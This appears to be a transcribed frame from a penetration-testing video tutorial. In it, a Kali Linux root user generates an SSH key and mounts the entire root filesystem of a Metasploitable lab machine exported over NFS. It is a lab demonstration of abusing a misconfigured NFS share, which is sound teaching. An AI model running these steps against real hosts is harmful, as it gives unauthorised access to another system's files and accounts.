 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 20:05 1
root@kali: ~
File Edit View Search Terminal Help
Export list for 10.0.2.23:
/ *
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:GUovqvtWZJCvNKKB+CgSsSNOKTzDKoSnRgEhvE43yIA root@kali
The key's randomart image is:
+---[RSA 2048]----+
|B.   .           |
|Eo   o           |
|Oo=  o. .        |
|@#ooo.+o o       |
|@X+o.=o S        |
|O+. ....         |
|=   ..           |
|   ..            |
|  o+.            |
+----[SHA256]-----+
root@kali:~# mkdir /tmp/myroot
root@kali:~# mount -t nfs 10.0.2.23:/ /tmp/myroot
Let's remotely mount that through NFS on
Metasploitable.
LinkedIn
Right Ctrl